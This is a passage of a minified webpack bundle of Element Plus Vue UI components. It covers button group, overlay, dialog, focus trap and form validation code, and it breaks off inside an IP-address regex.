A={size:g.size,type:g.type},P=(0,r.aZ)({name:"ElButtonGroup"}),F=(0,r.aZ)({...P,props:A,setup(e){const t=e;(0,r.JJ)(s,(0,i.qj)({size:(0,i.Vh)(t,"size"),type:(0,i.Vh)(t,"type")}));const n=(0,S.s)("button");return(e,t)=>((0,r.wg)(),(0,r.iD)("div",{class:(0,o.C_)(`${(0,i.SU)(n).b("group")}`)},[(0,r.WI)(e.$slots,"default")],2))}});var I=(0,_.Z)(F,[["__file","/home/runner/work/element-plus/element-plus/packages/components/button/src/button-group.vue"]]),T=n(9015);const R=(0,T.nz)(k,{ButtonGroup:I});(0,T.dp)(I)},6809:function(e,t,n){"use strict";n(1758)},1229:function(e,t,n){"use strict";n.d(t,{BR:function(){return i}});var r=n(1511),o=n(9015);const i=(0,o.nz)(r.ZP)},1511:function(e,t,n){"use strict";n.d(t,{It:function(){return l},ZP:function(){return u}});var r=n(3396),o=n(5994),i=n(6174),a=n(67);const l={},s=(0,o.o8)({a11y:{type:Boolean,default:!0},locale:{type:(0,o.Cq)(Object)},size:i.Pp,button:{type:(0,o.Cq)(Object)},experimentalFeatures:{type:(0,o.Cq)(Object)},keyboardNavigation:{type:Boolean,default:!0},message:{type:(0,o.Cq)(Object)},zIndex:Number,namespace:{type:String,default:"el"}}),u=(0,r.aZ)({name:"ElConfigProvider",props:s,setup(e,{slots:t}){(0,r.YP)((()=>e.message),(e=>{Object.assign(l,null!=e?e:{})}),{immediate:!0,deep:!0});const n=(0,a.A)(e);return()=>(0,r.WI)(t,"default",{config:null==n?void 0:n.value})}})},2472:function(e,t,n){"use strict";n.d(t,{d0:function(){return J}});var r=n(3396),o=n(4870),i=n(9242),a=n(7139),l=n(5994),s=n(6734);const u=e=>{if(!e)return{onClick:a.dG,onMousedown:a.dG,onMouseup:a.dG};let t=!1,n=!1;const r=r=>{t&&n&&e(r),t=n=!1},o=e=>{t=e.target===e.currentTarget},i=e=>{n=e.target===e.currentTarget};return{onClick:r,onMousedown:o,onMouseup:i}};var c=n(2371);const p=(0,l.o8)({mask:{type:Boolean,default:!0},customMaskEvent:{type:Boolean,default:!1},overlayClass:{type:(0,l.Cq)([String,Array,Object])},zIndex:{type:(0,l.Cq)([String,Number])}}),f={click:e=>e instanceof MouseEvent};var d=(0,r.aZ)({name:"ElOverlay",props:p,emits:f,setup(e,{slots:t,emit:n}){const o=(0,s.s)("overlay"),i=e=>{n("click",e)},{onClick:a,onMousedown:l,onMouseup:p}=u(e.customMaskEvent?void 0:i);return()=>e.mask?(0,r.Wm)("div",{class:[o.b(),e.overlayClass],style:{zIndex:e.zIndex},onClick:a,onMousedown:l,onMouseup:p},[(0,r.WI)(t,"default")],c.y.STYLE|c.y.CLASS|c.y.PROPS,["onClick","onMouseup","onMousedown"]):(0,r.h)("div",{class:e.overlayClass,style:{zIndex:e.zIndex,position:"fixed",top:"0px",right:"0px",bottom:"0px",left:"0px"}},[(0,r.WI)(t,"default")])}});const h=d;var v=n(1015),m=n(2039);const y=(0,l.o8)({center:{type:Boolean,default:!1},alignCenter:{type:Boolean,default:!1},closeIcon:{type:m.AA},customClass:{type:String,default:""},draggable:{type:Boolean,default:!1},fullscreen:{type:Boolean,default:!1},showClose:{type:Boolean,default:!0},title:{type:String,default:""}}),g={close:()=>!0};var b=n(5989),w=n(2137);const S=Symbol("dialogInjectionKey");var x=n(8917);const O=(...e)=>t=>{e.forEach((e=>{(0,a.mf)(e)?e(t):e.value=t}))};var _=n(529);const C=(e,t,n)=>{let o={offsetX:0,offsetY:0};const i=t=>{const n=t.clientX,r=t.clientY,{offsetX:i,offsetY:a}=o,l=e.value.getBoundingClientRect(),s=l.left,u=l.top,c=l.width,p=l.height,f=document.documentElement.clientWidth,d=document.documentElement.clientHeight,h=-s+i,v=-u+a,m=f-s-c+i,y=d-u-p+a,g=t=>{const l=Math.min(Math.max(i+t.clientX-n,h),m),s=Math.min(Math.max(a+t.clientY-r,v),y);o={offsetX:l,offsetY:s},e.value.style.transform=`translate(${(0,_.Nn)(l)}, ${(0,_.Nn)(s)})`},b=()=>{document.removeEventListener("mousemove",g),document.removeEventListener("mouseup",b)};document.addEventListener("mousemove",g),document.addEventListener("mouseup",b)},a=()=>{t.value&&e.value&&t.value.addEventListener("mousedown",i)},l=()=>{t.value&&e.value&&t.value.removeEventListener("mousedown",i)};(0,r.bv)((()=>{(0,r.m0)((()=>{n.value?a():l()}))})),(0,r.Jd)((()=>{l()}))},E=["aria-label"],j=["id"],k=(0,r.aZ)({name:"ElDialogContent"}),A=(0,r.aZ)({...k,props:y,emits:g,setup(e){const t=e,{t:n}=(0,w.bU)(),{Close:i}=m.NK,{dialogRef:l,headerRef:s,bodyId:u,ns:c,style:p}=(0,r.f3)(S),{focusTrapRef:f}=(0,r.f3)(x.D5),d=O(f,l),h=(0,r.Fl)((()=>t.draggable));return C(l,s,h),(e,t)=>((0,r.wg)(),(0,r.iD)("div",{ref:(0,o.SU)(d),class:(0,a.C_)([(0,o.SU)(c).b(),(0,o.SU)(c).is("fullscreen",e.fullscreen),(0,o.SU)(c).is("draggable",(0,o.SU)(h)),(0,o.SU)(c).is("align-center",e.alignCenter),{[(0,o.SU)(c).m("center")]:e.center},e.customClass]),style:(0,a.j5)((0,o.SU)(p)),tabindex:"-1"},[(0,r._)("header",{ref_key:"headerRef",ref:s,class:(0,a.C_)((0,o.SU)(c).e("header"))},[(0,r.WI)(e.$slots,"header",{},(()=>[(0,r._)("span",{role:"heading",class:(0,a.C_)((0,o.SU)(c).e("title"))},(0,a.zw)(e.title),3)])),e.showClose?((0,r.wg)(),(0,r.iD)("button",{key:0,"aria-label":(0,o.SU)(n)("el.dialog.close"),class:(0,a.C_)((0,o.SU)(c).e("headerbtn")),type:"button",onClick:t[0]||(t[0]=t=>e.$emit("close"))},[(0,r.Wm)((0,o.SU)(v.gn),{class:(0,a.C_)((0,o.SU)(c).e("close"))},{default:(0,r.w5)((()=>[((0,r.wg)(),(0,r.j4)((0,r.LL)(e.closeIcon||(0,o.SU)(i))))])),_:1},8,["class"])],10,E)):(0,r.kq)("v-if",!0)],2),(0,r._)("div",{id:(0,o.SU)(u),class:(0,a.C_)((0,o.SU)(c).e("body"))},[(0,r.WI)(e.$slots,"default")],10,j),e.$slots.footer?((0,r.wg)(),(0,r.iD)("footer",{key:0,class:(0,a.C_)((0,o.SU)(c).e("footer"))},[(0,r.WI)(e.$slots,"footer")],2)):(0,r.kq)("v-if",!0)],6))}});var P=(0,b.Z)(A,[["__file","/home/runner/work/element-plus/element-plus/packages/components/dialog/src/dialog-content.vue"]]),F=n(6835),I=n(5413);const T=(0,l.o8)({...y,appendToBody:{type:Boolean,default:!1},beforeClose:{type:(0,l.Cq)(Function)},destroyOnClose:{type:Boolean,default:!1},closeOnClickModal:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!0},lockScroll:{type:Boolean,default:!0},modal:{type:Boolean,default:!0},openDelay:{type:Number,default:0},closeDelay:{type:Number,default:0},top:{type:String},modelValue:{type:Boolean,default:!1},modalClass:String,width:{type:[String,Number]},zIndex:{type:Number},trapFocus:{type:Boolean,default:!1}}),R={open:()=>!0,opened:()=>!0,close:()=>!0,closed:()=>!0,[F.f_]:e=>(0,I.jn)(e),openAutoFocus:()=>!0,closeAutoFocus:()=>!0};var M=n(7750),U=n(8925),L=n(67),D=n(4620),N=n(9304);const B=e=>{(0,o.dq)(e)||(0,D._)("[useLockscreen]","You need to pass a ref param to this function");const t=(0,s.s)("popup"),n=(0,o.Fl)((()=>t.bm("parent","hidden")));if(!I.C5||(0,_.pv)(document.body,n.value))return;let i=0,a=!1,l="0";const u=()=>{setTimeout((()=>{(0,_.IV)(document.body,n.value),a&&(document.body.style.width=l)}),200)};(0,r.YP)(e,(e=>{if(!e)return void u();a=!(0,_.pv)(document.body,n.value),a&&(l=document.body.style.width),i=(0,N.Iz)(t.namespace.value);const r=document.documentElement.clientHeight<document.body.scrollHeight,o=(0,_.C2)(document.body,"overflowY");i>0&&(r||"scroll"===o)&&a&&(document.body.style.width=`calc(100% - ${i}px)`),(0,_.cn)(document.body,n.value)})),(0,o.EB)((()=>u()))},H=(e,t)=>{const n=(0,r.FN)(),i=n.emit,{nextZIndex:a}=(0,M.C)();let l="";const u=(0,U.Me)(),c=(0,U.Me)(),p=(0,o.iH)(!1),f=(0,o.iH)(!1),d=(0,o.iH)(!1),h=(0,o.iH)(e.zIndex||a());let v,m;const y=(0,L.W)("namespace",s.t),g=(0,r.Fl)((()=>{const t={},n=`--${y.value}-dialog`;return e.fullscreen||(e.top&&(t[`${n}-margin-top`]=e.top),e.width&&(t[`${n}-width`]=(0,_.Nn)(e.width))),t})),b=(0,r.Fl)((()=>e.alignCenter?{display:"flex"}:{}));function w(){i("opened")}function S(){i("closed"),i(F.f_,!1),e.destroyOnClose&&(d.value=!1)}function x(){i("close")}function O(){null==m||m(),null==v||v(),e.openDelay&&e.openDelay>0?({stop:v}=(0,I.eM)((()=>k()),e.openDelay)):k()}function C(){null==v||v(),null==m||m(),e.closeDelay&&e.closeDelay>0?({stop:m}=(0,I.eM)((()=>A()),e.closeDelay)):A()}function E(){function t(e){e||(f.value=!0,p.value=!1)}e.beforeClose?e.beforeClose(t):C()}function j(){e.closeOnClickModal&&E()}function k(){I.C5&&(p.value=!0)}function A(){p.value=!1}function P(){i("openAutoFocus")}function T(){i("closeAutoFocus")}function R(e){var t;"pointer"===(null==(t=e.detail)?void 0:t.focusReason)&&e.preventDefault()}function D(){e.closeOnPressEscape&&E()}return e.lockScroll&&B(p),(0,r.YP)((()=>e.modelValue),(n=>{n?(f.value=!1,O(),d.value=!0,h.value=e.zIndex?h.value++:a(),(0,r.Y3)((()=>{i("open"),t.value&&(t.value.scrollTop=0)}))):p.value&&C()})),(0,r.YP)((()=>e.fullscreen),(e=>{t.value&&(e?(l=t.value.style.transform,t.value.style.transform=""):t.value.style.transform=l)})),(0,r.bv)((()=>{e.modelValue&&(p.value=!0,d.value=!0,O())})),{afterEnter:w,afterLeave:S,beforeLeave:x,handleClose:E,onModalClick:j,close:C,doClose:A,onOpenAutoFocus:P,onCloseAutoFocus:T,onCloseRequested:D,onFocusoutPrevented:R,titleId:u,bodyId:c,closed:f,style:g,overlayDialogStyle:b,rendered:d,visible:p,zIndex:h}};var q=n(7643),Z=n(5554);const z=["aria-label","aria-labelledby","aria-describedby"],$=(0,r.aZ)({name:"ElDialog",inheritAttrs:!1}),W=(0,r.aZ)({...$,props:T,emits:R,setup(e,{expose:t}){const n=e,l=(0,r.Rr)();(0,q.A)({scope:"el-dialog",from:"the title slot",replacement:"the header slot",version:"3.0.0",ref:"https://element-plus.org/en-US/component/dialog.html#slots"},(0,r.Fl)((()=>!!l.title))),(0,q.A)({scope:"el-dialog",from:"custom-class",replacement:"class",version:"2.3.0",ref:"https://element-plus.org/en-US/component/dialog.html#attributes",type:"Attribute"},(0,r.Fl)((()=>!!n.customClass)));const c=(0,s.s)("dialog"),p=(0,o.iH)(),f=(0,o.iH)(),d=(0,o.iH)(),{visible:v,titleId:m,bodyId:y,style:g,overlayDialogStyle:b,rendered:w,zIndex:x,afterEnter:O,afterLeave:_,beforeLeave:C,handleClose:E,onModalClick:j,onOpenAutoFocus:k,onCloseAutoFocus:A,onCloseRequested:F,onFocusoutPrevented:I}=H(n,p);(0,r.JJ)(S,{dialogRef:p,headerRef:f,bodyId:y,ns:c,rendered:w,style:g});const T=u(j),R=(0,r.Fl)((()=>n.draggable&&!n.fullscreen));return t({visible:v,dialogContentRef:d}),(e,t)=>((0,r.wg)(),(0,r.j4)(r.lR,{to:"body",disabled:!e.appendToBody},[(0,r.Wm)(i.uT,{name:"dialog-fade",onAfterEnter:(0,o.SU)(O),onAfterLeave:(0,o.SU)(_),onBeforeLeave:(0,o.SU)(C),persisted:""},{default:(0,r.w5)((()=>[(0,r.wy)((0,r.Wm)((0,o.SU)(h),{"custom-mask-event":"",mask:e.modal,"overlay-class":e.modalClass,"z-index":(0,o.SU)(x)},{default:(0,r.w5)((()=>[(0,r._)("div",{role:"dialog","aria-modal":"true","aria-label":e.title||void 0,"aria-labelledby":e.title?void 0:(0,o.SU)(m),"aria-describedby":(0,o.SU)(y),class:(0,a.C_)(`${(0,o.SU)(c).namespace.value}-overlay-dialog`),style:(0,a.j5)((0,o.SU)(b)),onClick:t[0]||(t[0]=(...e)=>(0,o.SU)(T).onClick&&(0,o.SU)(T).onClick(...e)),onMousedown:t[1]||(t[1]=(...e)=>(0,o.SU)(T).onMousedown&&(0,o.SU)(T).onMousedown(...e)),onMouseup:t[2]||(t[2]=(...e)=>(0,o.SU)(T).onMouseup&&(0,o.SU)(T).onMouseup(...e))},[(0,r.Wm)((0,o.SU)(Z.Z),{loop:"",trapped:(0,o.SU)(v),"focus-start-el":"container",onFocusAfterTrapped:(0,o.SU)(k),onFocusAfterReleased:(0,o.SU)(A),onFocusoutPrevented:(0,o.SU)(I),onReleaseRequested:(0,o.SU)(F)},{default:(0,r.w5)((()=>[(0,o.SU)(w)?((0,r.wg)(),(0,r.j4)(P,(0,r.dG)({key:0,ref_key:"dialogContentRef",ref:d},e.$attrs,{"custom-class":e.customClass,center:e.center,"align-center":e.alignCenter,"close-icon":e.closeIcon,draggable:(0,o.SU)(R),fullscreen:e.fullscreen,"show-close":e.showClose,title:e.title,onClose:(0,o.SU)(E)}),(0,r.Nv)({header:(0,r.w5)((()=>[e.$slots.title?(0,r.WI)(e.$slots,"title",{key:1}):(0,r.WI)(e.$slots,"header",{key:0,close:(0,o.SU)(E),titleId:(0,o.SU)(m),titleClass:(0,o.SU)(c).e("title")})])),default:(0,r.w5)((()=>[(0,r.WI)(e.$slots,"default")])),_:2},[e.$slots.footer?{name:"footer",fn:(0,r.w5)((()=>[(0,r.WI)(e.$slots,"footer")]))}:void 0]),1040,["custom-class","center","align-center","close-icon","draggable","fullscreen","show-close","title","onClose"])):(0,r.kq)("v-if",!0)])),_:3},8,["trapped","onFocusAfterTrapped","onFocusAfterReleased","onFocusoutPrevented","onReleaseRequested"])],46,z)])),_:3},8,["mask","overlay-class","z-index"]),[[i.F8,(0,o.SU)(v)]])])),_:3},8,["onAfterEnter","onAfterLeave","onBeforeLeave"])],8,["disabled"]))}});var V=(0,b.Z)(W,[["__file","/home/runner/work/element-plus/element-plus/packages/components/dialog/src/dialog.vue"]]),K=n(9015);const J=(0,K.nz)(V)},1844:function(e,t,n){"use strict";n(1758)},5554:function(e,t,n){"use strict";n.d(t,{Z:function(){return M}});n(7658);var r=n(3396),o=n(4870),i=n(1727),a=(n(541),n(8917));const l=(0,o.iH)(),s=(0,o.iH)(0),u=(0,o.iH)(0);let c=0;const p=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0||e===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});while(n.nextNode())t.push(n.currentNode);return t},f=(e,t)=>{for(const n of e)if(!d(n,t))return n},d=(e,t)=>{if("hidden"===getComputedStyle(e).visibility)return!0;while(e){if(t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1},h=e=>{const t=p(e),n=f(t,e),r=f(t.reverse(),e);return[n,r]},v=e=>e instanceof HTMLInputElement&&"select"in e,m=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),u.value=window.performance.now(),e!==n&&v(e)&&t&&e.select()}};function y(e,t){const n=[...e],r=e.indexOf(t);return-1!==r&&n.splice(r,1),n}const g=()=>{let e=[];const t=t=>{const n=e[0];n&&t!==n&&n.pause(),e=y(e,t),e.unshift(t)},n=t=>{var n,r;e=y(e,t),null==(r=null==(n=e[0])?void 0:n.resume)||r.call(n)};return{push:t,remove:n}},b=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(m(r,t),document.activeElement!==n)return},w=g(),S=()=>s.value>u.value,x=()=>{l.value="pointer",s.value=window.performance.now()},O=()=>{l.value="keyboard",s.value=window.performance.now()},_=()=>((0,r.bv)((()=>{0===c&&(document.addEventListener("mousedown",x),document.addEventListener("touchstart",x),document.addEventListener("keydown",O)),c++})),(0,r.Jd)((()=>{c--,c<=0&&(document.removeEventListener("mousedown",x),document.removeEventListener("touchstart",x),document.removeEventListener("keydown",O))})),{focusReason:l,lastUserFocusTimestamp:s,lastAutomatedFocusTimestamp:u}),C=e=>new CustomEvent(a.RQ,{...a.Lf,detail:e});var E=n(5989),j=n(5413),k=n(9619);let A=[];const P=e=>{const t=e;t.key===k.n.esc&&A.forEach((e=>e(t)))},F=e=>{(0,r.bv)((()=>{0===A.length&&document.addEventListener("keydown",P),j.C5&&A.push(e)})),(0,r.Jd)((()=>{A=A.filter((t=>t!==e)),0===A.length&&j.C5&&document.removeEventListener("keydown",P)}))};var I=n(7139);const T=(0,r.aZ)({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[a.XM,a.Q4,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=(0,o.iH)();let l,s;const{focusReason:u}=_();F((n=>{e.trapped&&!c.paused&&t("release-requested",n)}));const c={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},f=n=>{if(!e.loop&&!e.trapped)return;if(c.paused)return;const{key:r,altKey:o,ctrlKey:i,metaKey:a,currentTarget:l,shiftKey:s}=n,{loop:p}=e,f=r===k.n.tab&&!o&&!i&&!a,d=document.activeElement;if(f&&d){const e=l,[r,o]=h(e),i=r&&o;if(i)if(s||d!==o){if(s&&[r,e].includes(d)){const e=C({focusReason:u.value});t("focusout-prevented",e),e.defaultPrevented||(n.preventDefault(),p&&m(o,!0))}}else{const e=C({focusReason:u.value});t("focusout-prevented",e),e.defaultPrevented||(n.preventDefault(),p&&m(r,!0))}else if(d===e){const e=C({focusReason:u.value});t("focusout-prevented",e),e.defaultPrevented||n.preventDefault()}}};(0,r.JJ)(a.D5,{focusTrapRef:n,onKeydown:f}),(0,r.YP)((()=>e.focusTrapEl),(e=>{e&&(n.value=e)}),{immediate:!0}),(0,r.YP)([n],(([e],[t])=>{e&&(e.addEventListener("keydown",f),e.addEventListener("focusin",y),e.addEventListener("focusout",g)),t&&(t.removeEventListener("keydown",f),t.removeEventListener("focusin",y),t.removeEventListener("focusout",g))}));const d=e=>{t(a.XM,e)},v=e=>t(a.Q4,e),y=r=>{const i=(0,o.SU)(n);if(!i)return;const a=r.target,u=r.relatedTarget,p=a&&i.contains(a);if(!e.trapped){const e=u&&i.contains(u);e||(l=u)}p&&t("focusin",r),c.paused||e.trapped&&(p?s=a:m(s,!0))},g=r=>{const a=(0,o.SU)(n);if(!c.paused&&a)if(e.trapped){const n=r.relatedTarget;(0,i.Z)(n)||a.contains(n)||setTimeout((()=>{if(!c.paused&&e.trapped){const e=C({focusReason:u.value});t("focusout-prevented",e),e.defaultPrevented||m(s,!0)}}),0)}else{const e=r.target,n=e&&a.contains(e);n||t("focusout",r)}};async function x(){await(0,r.Y3)();const t=(0,o.SU)(n);if(t){w.push(c);const n=t.contains(document.activeElement)?l:document.activeElement;l=n;const o=t.contains(n);if(!o){const o=new Event(a.vP,a.K9);t.addEventListener(a.vP,d),t.dispatchEvent(o),o.defaultPrevented||(0,r.Y3)((()=>{let r=e.focusStartEl;(0,I.HD)(r)||(m(r),document.activeElement!==r&&(r="first")),"first"===r&&b(p(t),!0),document.activeElement!==n&&"container"!==r||m(t)}))}}}function O(){const e=(0,o.SU)(n);if(e){e.removeEventListener(a.vP,d);const t=new CustomEvent(a.b7,{...a.K9,detail:{focusReason:u.value}});e.addEventListener(a.b7,v),e.dispatchEvent(t),t.defaultPrevented||"keyboard"!=u.value&&S()||m(null!=l?l:document.body),e.removeEventListener(a.b7,d),w.remove(c)}}return(0,r.bv)((()=>{e.trapped&&x(),(0,r.YP)((()=>e.trapped),(e=>{e?x():O()}))})),(0,r.Jd)((()=>{e.trapped&&O()})),{onKeydown:f}}});function R(e,t,n,o,i,a){return(0,r.WI)(e.$slots,"default",{handleKeydown:e.onKeydown})}var M=(0,E.Z)(T,[["render",R],["__file","/home/runner/work/element-plus/element-plus/packages/components/focus-trap/src/focus-trap.vue"]])},8917:function(e,t,n){"use strict";n.d(t,{D5:function(){return c},K9:function(){return a},Lf:function(){return l},Q4:function(){return u},RQ:function(){return i},XM:function(){return s},b7:function(){return o},vP:function(){return r}});const r="focus-trap.focus-after-trapped",o="focus-trap.focus-after-released",i="focus-trap.focusout-prevented",a={cancelable:!0,bubbles:!1},l={cancelable:!0,bubbles:!1},s="focusAfterTrapped",u="focusAfterReleased",c=Symbol("elFocusTrap")},7113:function(e,t,n){"use strict";n(1758)},8131:function(e,t,n){"use strict";n.d(t,{ly:function(){return kr},nH:function(){return Ar}});n(7658);var r=n(3396),o=n(4870),i=n(7139),a=n(5994),l=n(7609),s=n(5413);const u=(0,a.o8)({model:Object,rules:{type:(0,a.Cq)(Object)},labelPosition:{type:String,values:["left","right","top"],default:"right"},requireAsteriskPosition:{type:String,values:["left","right"],default:"left"},labelWidth:{type:[String,Number],default:""},labelSuffix:{type:String,default:""},inline:Boolean,inlineMessage:Boolean,statusIcon:Boolean,showMessage:{type:Boolean,default:!0},size:{type:String,values:l.k},disabled:Boolean,validateOnRuleChange:{type:Boolean,default:!0},hideRequiredAsterisk:{type:Boolean,default:!1},scrollToError:Boolean}),c={validate:(e,t,n)=>((0,i.kJ)(e)||(0,i.HD)(e))&&(0,s.jn)(t)&&(0,i.HD)(n)};var p=n(4620),f=n(7933);function d(){if(!arguments.length)return[];var e=arguments[0];return(0,f.Z)(e)?e:[e]}var h=d;const v="ElForm";function m(){const e=(0,o.iH)([]),t=(0,r.Fl)((()=>{if(!e.value.length)return"0";const t=Math.max(...e.value);return t?`${t}px`:""}));function n(n){const r=e.value.indexOf(n);return-1===r&&"0"===t.value&&(0,p.N)(v,`unexpected width ${n}`),r}function i(t,r){if(t&&r){const o=n(r);e.value.splice(o,1,t)}else t&&e.value.push(t)}function a(t){const r=n(t);r>-1&&e.value.splice(r,1)}return{autoLabelWidth:t,registerLabelWidth:i,deregisterLabelWidth:a}}const y=(e,t)=>{const n=h(t);return n.length>0?e.filter((e=>e.prop&&n.includes(e.prop))):e};var g=n(5989),b=n(6174),w=n(6734),S=n(563);const x="ElForm",O=(0,r.aZ)({name:x}),_=(0,r.aZ)({...O,props:u,emits:c,setup(e,{expose:t,emit:n}){const a=e,l=[],s=(0,b.tH)(),u=(0,w.s)("form"),c=(0,r.Fl)((()=>{const{labelPosition:e,inline:t}=a;return[u.b(),u.m(s.value||"default"),{[u.m(`label-${e}`)]:e,[u.m("inline")]:t}]})),f=e=>{l.push(e)},d=e=>{e.prop&&l.splice(l.indexOf(e),1)},h=(e=[])=>{a.model?y(l,e).forEach((e=>e.resetField())):(0,p.N)(x,"model is required for resetFields to work.")},v=(e=[])=>{y(l,e).forEach((e=>e.clearValidate()))},g=(0,r.Fl)((()=>{const e=!!a.model;return e||(0,p.N)(x,"model is required for validate to work."),e})),O=e=>{if(0===l.length)return[];const t=y(l,e);return t.length?t:((0,p.N)(x,"please pass correct props!"),[])},_=async e=>E(void 0,e),C=async(e=[])=>{if(!g.value)return!1;const t=O(e);if(0===t.length)return!0;let n={};for(const o of t)try{await o.validate("")}catch(r){n={...n,...r}}return 0===Object.keys(n).length||Promise.reject(n)},E=async(e=[],t)=>{const n=!(0,i.mf)(t);try{const n=await C(e);return!0===n&&(null==t||t(n)),n}catch(r){if(r instanceof Error)throw r;const e=r;return a.scrollToError&&j(Object.keys(e)[0]),null==t||t(!1,e),n&&Promise.reject(e)}},j=e=>{var t;const n=y(l,e)[0];n&&(null==(t=n.$el)||t.scrollIntoView())};return(0,r.YP)((()=>a.rules),(()=>{a.validateOnRuleChange&&_().catch((e=>(0,p.N)(e)))}),{deep:!0}),(0,r.JJ)(S.H,(0,o.qj)({...(0,o.BK)(a),emit:n,resetFields:h,clearValidate:v,validateField:E,addField:f,removeField:d,...m()})),t({validate:_,validateField:E,resetFields:h,clearValidate:v,scrollToField:j}),(e,t)=>((0,r.wg)(),(0,r.iD)("form",{class:(0,i.C_)((0,o.SU)(c))},[(0,r.WI)(e.$slots,"default")],2))}});var C=(0,g.Z)(_,[["__file","/home/runner/work/element-plus/element-plus/packages/components/form/src/form.vue"]]),E=n(9242);function j(){return j=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},j.apply(this,arguments)}function k(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,P(e,t)}function A(e){return A=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},A(e)}function P(e,t){return P=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},P(e,t)}function F(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function I(e,t,n){return I=F()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);var o=Function.bind.apply(e,r),i=new o;return n&&P(i,n.prototype),i},I.apply(null,arguments)}function T(e){return-1!==Function.toString.call(e).indexOf("[native code]")}function R(e){var t="function"===typeof Map?new Map:void 0;return R=function(e){if(null===e||!T(e))return e;if("function"!==typeof e)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return I(e,arguments,A(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),P(n,e)},R(e)}var M=/%[sdj%]/g,U=function(){};function L(e){if(!e||!e.length)return null;var t={};return e.forEach((function(e){var n=e.field;t[n]=t[n]||[],t[n].push(e)})),t}function D(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i=n.length;if("function"===typeof e)return e.apply(null,n);if("string"===typeof e){var a=e.replace(M,(function(e){if("%%"===e)return"%";if(o>=i)return e;switch(e){case"%s":return String(n[o++]);case"%d":return Number(n[o++]);case"%j":try{return JSON.stringify(n[o++])}catch(t){return"[Circular]"}break;default:return e}}));return a}return e}function N(e){return"string"===e||"url"===e||"hex"===e||"email"===e||"date"===e||"pattern"===e}function B(e,t){return void 0===e||null===e||(!("array"!==t||!Array.isArray(e)||e.length)||!(!N(t)||"string"!==typeof e||e))}function H(e,t,n){var r=[],o=0,i=e.length;function a(e){r.push.apply(r,e||[]),o++,o===i&&n(r)}e.forEach((function(e){t(e,a)}))}function q(e,t,n){var r=0,o=e.length;function i(a){if(a&&a.length)n(a);else{var l=r;r+=1,l<o?t(e[l],i):n([])}}i([])}function Z(e){var t=[];return Object.keys(e).forEach((function(n){t.push.apply(t,e[n]||[])})),t}var z=function(e){function t(t,n){var r;return r=e.call(this,"Async Validation Error")||this,r.errors=t,r.fields=n,r}return k(t,e),t}(R(Error));function $(e,t,n,r,o){if(t.first){var i=new Promise((function(t,i){var a=function(e){return r(e),e.length?i(new z(e,L(e))):t(o)},l=Z(e);q(l,n,a)}));return i["catch"]((function(e){return e})),i}var a=!0===t.firstFields?Object.keys(e):t.firstFields||[],l=Object.keys(e),s=l.length,u=0,c=[],p=new Promise((function(t,i){var p=function(e){if(c.push.apply(c,e),u++,u===s)return r(c),c.length?i(new z(c,L(c))):t(o)};l.length||(r(c),t(o)),l.forEach((function(t){var r=e[t];-1!==a.indexOf(t)?q(r,n,p):H(r,n,p)}))}));return p["catch"]((function(e){return e})),p}function W(e){return!(!e||void 0===e.message)}function V(e,t){for(var n=e,r=0;r<t.length;r++){if(void 0==n)return n;n=n[t[r]]}return n}function K(e,t){return function(n){var r;return r=e.fullFields?V(t,e.fullFields):t[n.field||e.fullField],W(n)?(n.field=n.field||e.fullField,n.fieldValue=r,n):{message:"function"===typeof n?n():n,fieldValue:r,field:n.field||e.fullField}}}function J(e,t){if(t)for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];"object"===typeof r&&"object"===typeof e[n]?e[n]=j({},e[n],r):e[n]=r}return e}var Y,G=function(e,t,n,r,o,i){!e.required||n.hasOwnProperty(e.field)&&!B(t,i||e.type)||r.push(D(o.messages.required,e.fullField))},Q=function(e,t,n,r,o){(/^\s+$/.test(t)||""===t)&&r.push(D(o.messages.whitespace,e.fullField))},X=function(){if(Y)return Y;var e="[a-fA-F\\d:]",t=function(t){return t&&t.includeBoundaries?"(?:(?<=\\s|^)(?="+e+")|(?<="+e+")(?=\\s|$))":""},n="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",r="[a-fA-F\\d]{1,4}",o=("\n(?:\n(?:"+r+":){7}(?:"+r+"|:)|                                    // 1:2:3:4:5:6:7::  1:2:3:4:5:6:7:8\n(?:"+r+":){6}(?:"+n+"|:"+r+"|:)|                             // 1:2:3:4:5:6::    1:2:3:4:5:6::8   1:2:3:4:5:6::8  1:2:3:4:5:6::1.2.3.4\n(?:"+r+":){5}(?::"+n+"|(?::"+r+"){1,2}|:)|                   // 1:2:3:4:5::      1:2:3:4:5::7:8   1:2:3:4:5::8    